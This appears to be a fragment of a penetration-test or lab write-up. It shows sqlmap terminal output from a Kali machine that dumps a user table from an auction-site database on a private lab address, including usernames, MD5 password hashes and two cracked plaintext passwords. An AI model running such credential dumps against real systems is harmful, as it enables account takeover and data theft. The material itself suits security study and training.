 Database: auctionsrus
Table: auction_users
[4 entries]
+--------+----------------+---------+----------+------------------------------------------------+------------+-----------------------------------------+
| userID | name           | surname | username | password                                       | user_level | user_level_md5                          |
+--------+----------------+---------+----------+------------------------------------------------+------------+-----------------------------------------+
| 1      | david          | NULL    | david    | 509f8c419805dc16e7bd457e29155ef3 (newsletters) | 100        | f899139df5e1059396431415e770c6dd (100)  |
| 3      | Ginger Knowles | NULL    | gknowles | ac64504cc249b070772848642cffe6ff               | 1001       | b8c37e33defde51cf91e1e03e51657da (1001) |
| 2      | john           | NULL    | john     | d00181ca30c1e884390fd694fb2a8137 (boffin)      | 1000       | a9b7ba70783b617e9998dc4dd82eb3c5 (1000) |
+--------+----------------+---------+----------+------------------------------------------------+------------+-----------------------------------------+
[14:53:14] [INFO] table 'auctionsrus.auction_users' dumped to CSV file '/root/.sqlmap/output/172.16.2.133/dump/auctionsrus/auction_users.csv'
[14:53:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.2.133'
[14:53:14] [WARNING] you haven't updated sqlmap for more than 220 days!!!
[*] ending @ 14:53:14 /2020-03-10/
root@kali:~#